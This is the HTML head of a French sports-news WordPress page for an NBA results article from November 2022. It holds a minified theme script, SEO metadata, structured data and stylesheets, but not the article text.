_0x44ebc6=_0x2a5623,_0x2d9f7b=_0x399d37[_0x44ebc6(0x1e4)][_0x44ebc6(0x12c)](_0x44ebc6(0x1a2));switch(_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x130),_0xf3ebf4),_0x287f6d){case _0x44ebc6(0x1d3):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1d3),!0x0);break;case _0x44ebc6(0x1ac):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);break;case'deferasync':_0x2d9f7b['setAttribute']('defer',!0x0),_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);}_0x399d37[_0x44ebc6(0x1a4)][_0x44ebc6(0x14e)](_0x2d9f7b);},_0x399d37['load_assets']=function(){var _0x5245c1=_0x2a5623;_0x5245c1(0x1c0)==typeof _0x399d37[_0x5245c1(0x135)]&&_0x399d37[_0x5245c1(0x1cc)](_0x399d37[_0x5245c1(0x135)][_0x5245c1(0x12b)](0x0),function(_0x10d035,_0x5f0f4d){var _0x30e802=_0x5245c1,_0x45b7aa='';_0x10d035[_0x30e802(0x1d3)]&&(_0x45b7aa+=_0x30e802(0x1d3)),_0x10d035[_0x30e802(0x1ac)]&&(_0x45b7aa+=_0x30e802(0x1ac)),_0x399d37[_0x30e802(0x1d7)](_0x10d035[_0x30e802(0x193)],_0x45b7aa);var _0x3ad597=_0x399d37[_0x30e802(0x135)][_0x30e802(0x15c)](_0x10d035);_0x3ad597>-0x1&&_0x399d37[_0x30e802(0x135)][_0x30e802(0x151)](_0x3ad597,0x1);}),_0x399d37[_0x5245c1(0x135)]=jnewsoption['au_scripts']=window[_0x5245c1(0x159)]=[];},_0x399d37[_0x2a5623(0x164)](function(){var _0x3ca547=_0x2a5623;_0x399d37[_0x3ca547(0x1a4)]=_0x399d37['globalBody']==_0x399d37[_0x3ca547(0x1e4)]?_0x399d37[_0x3ca547(0x1e4)]['getElementsByTagName'](_0x3ca547(0x1dc))[0x0]:_0x399d37[_0x3ca547(0x1a4)],_0x399d37[_0x3ca547(0x1a4)]=_0x399d37[_0x3ca547(0x1a4)]?_0x399d37[_0x3ca547(0x1a4)]:_0x399d37['doc'];}),_0x399d37[_0x2a5623(0x1a6)](function(){var _0x1c5c7f=_0x2a5623;_0x399d37[_0x1c5c7f(0x1a6)](function(){var _0x2cbe6c=_0x1c5c7f,_0x54e223=!0x1;if(void 0x0!==window[_0x2cbe6c(0x1b8)]){if(void 0x0!==window[_0x2cbe6c(0x19b)]){var _0x18d6c9=_0x399d37[_0x2cbe6c(0x14d)](window[_0x2cbe6c(0x19b)]);_0x18d6c9['length']?_0x18d6c9[_0x2cbe6c(0x1cc)](function(_0x2ca4d8){var _0x245900=_0x2cbe6c;_0x54e223||_0x245900(0x1e5)===window['file_version_checker'][_0x2ca4d8]||(_0x54e223=!0x0);}):_0x54e223=!0x0;}else _0x54e223=!0x0;}_0x54e223&&(window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x16c)](),window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x19c)]());},0x9c4);});},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=new window[(_0x5c17bc(0x1ae))][(_0x5c17bc(0x175))]()));function _0x1c00(_0x5a921f,_0x52d395){var _0x30ffab=_0x30ff();return _0x1c00=function(_0x1c0034,_0x111b1b){_0x1c0034=_0x1c0034-0x124;var _0x3d19f2=_0x30ffab[_0x1c0034];return _0x3d19f2;},_0x1c00(_0x5a921f,_0x52d395);}function _0x30ff(){var _0x529ed8=['animateScroll','10px','Start','removeItem','innerWidth','POST','initCustomEvent','replace','fireOnce','webkitRequestAnimationFrame','url','innerText','End','offsetWidth','fireEvent','div','httpBuildQuery','645990XlfsJp','file_version_checker','getNotice','move','touchstart','zIndex','parentNode','120px','script','style[media]','globalBody','removeEventListener','winLoad','stop','boot','getItem','createEvent','classListSupport','async','hasOwnProperty','jnews','test','onreadystatechange','addEvents','bind','addClass','white','media','dispatchEvent','48zwKHfo','jnewsadmin','getAttribute','getHeight','requestAnimationFrame','clientWidth','20px','call','100px','object','oRequestAnimationFrame','set','backgroundColor','size','number','extend','assign','measure','getElementsByTagName','innerHeight','1659264DUyZqx','forEach','fpsTable','msCancelRequestAnimationFrame','14322NBwpJQ','documentElement','toLowerCase','join','defer','win','ajax','offsetHeight','create_js','detachEvent','getText','noop','jnewsDataStorage','body','get','open','GET','setStorage','dataStorage','getParents','finish','doc','10.0.0','textContent','interactive','top','stringify','getWidth','application/x-www-form-urlencoded','duration','removeAttribute','currentTime','slice','createElement','start','border','response','src','5DyhyQM','setRequestHeader','touchmove','complete','assets','height','has','fixed','5upWoaz','getElementById','addEventListener','fps','attachEvent','jnewsHelper','passiveOption','87857IsdKCN','change','position','post','Content-type','easeInOutQuad','setText','floor','webkitCancelAnimationFrame','setItem','readyState','increment','length','objKeys','appendChild','1113964SpIRxE','not\x20all','splice','7981050qUCEyH','toPrecision','prototype','removeClass','createEventObject','instr','concat','jnewsads','scrollTo','getBoundingClientRect','indexOf','string','mark','contains','3QMIrYC','defineProperty','clientHeight','push','docReady','hasClass','getTime','style','callback','className','docEl','includes','getMessage','replaceWith','mozCancelAnimationFrame','webkitCancelRequestAnimationFrame','11px','classList','querySelectorAll','CustomEvent','jnews-','library','delete','X-Requested-With','add','reduce','send','eventType','fontSize','function','windowWidth','boolean','cancelAnimationFrame','getStorage','setAttribute','now','1896273azefjr','expiredStorage','1px\x20solid\x20black','_storage','scrollTop'];_0x30ff=function(){return _0x529ed8;};return _0x30ff();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Résultats Nba, Fontecchio est là, le Jazz n&#039;y est pas. Catastrophe des filets, Doncic traîne Dallas</title>
	<link rel="canonical" href="https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Résultats Nba, Fontecchio est là, le Jazz n&#039;y est pas. Catastrophe des filets, Doncic traîne Dallas" />
	<meta property="og:description" content="Simone trouve un temps de jeu décent et se classe 9, mais Utah cède face aux Knicks. Brooklyn à Sacramento est un désastre en défense. La Nouvelle-Orléans dépasse Memphis&#8230; l&rsquo;excitation de la nuit Troisième défaite consécutive pour le Jazz par Simone Fontecchio qui trouve enfin un temps de jeu décent face aux Knicks, inscrivant neuf [&hellip;]" />
	<meta property="og:url" content="https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas" />
	<meta property="og:site_name" content="SpySports : Actualité sportive et conseils nutrition" />
	<meta property="article:published_time" content="2022-11-16T07:36:50+00:00" />
	<meta name="author" content="SpySports" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="SpySports" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas#article","isPartOf":{"@id":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas"},"author":{"name":"SpySports","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b"},"headline":"Résultats Nba, Fontecchio est là, le Jazz n&rsquo;y est pas. Catastrophe des filets, Doncic traîne Dallas","datePublished":"2022-11-16T07:36:50+00:00","mainEntityOfPage":{"@id":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas"},"wordCount":647,"publisher":{"@id":"https://spysports.net/#organization"},"image":{"@id":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675.jpg","keywords":["catastrophe","Dallas","Des","Doncic","est","filets","Fontecchio","Jazz","là","NBA","pas","résultats","traîne"],"articleSection":["Basketball"],"inLanguage":"fr-FR","copyrightYear":"2022","copyrightHolder":{"@id":"https://spysports.net/#organization"}},{"@type":"WebPage","@id":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas","url":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas","name":"Résultats Nba, Fontecchio est là, le Jazz n'y est pas. Catastrophe des filets, Doncic traîne Dallas","isPartOf":{"@id":"https://spysports.net/#website"},"primaryImageOfPage":{"@id":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas#primaryimage"},"image":{"@id":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675.jpg","datePublished":"2022-11-16T07:36:50+00:00","breadcrumb":{"@id":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas#primaryimage","url":"https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675.jpg","contentUrl":"https://spysports.net/wp-content/uploads/2022/11/7f3415403f0df9fe739a7806aa743427_1200x675.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://spysports.net/resultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Basketball","item":"https://spysports.net/basketball"},{"@type":"ListItem","position":2,"name":"Résultats Nba, Fontecchio est là, le Jazz n&rsquo;y est pas. Catastrophe des filets, Doncic traîne Dallas"}]},{"@type":"WebSite","@id":"https://spysports.net/#website","url":"https://spysports.net/","name":"SpySports : Actualité sportive et conseils nutrition","description":"SpySports : Actualité sportive et conseils nutrition","publisher":{"@id":"https://spysports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spysports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://spysports.net/#organization","name":"SpySports : Actualités sport & football","url":"https://spysports.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/logo/image/","url":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","contentUrl":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","width":348,"height":196,"caption":"SpySports : Actualités sport & football"},"image":{"@id":"https://spysports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b","name":"SpySports","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","caption":"SpySports"},"description":"SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !","sameAs":["https://spysports.net"],"url":"https://spysports.net/author/spysports"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fresultats-nba-fontecchio-est-la-le-jazz-ny-est-pas-catastrophe-des-filets-doncic-traine-dallas&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://spysports.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://spysports.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spysports.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://spysports.net/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://spysports.net/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://spysports.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/font-awesome/font-awesome.min.css?ver=10.0.9' type='text/css' media='all' />
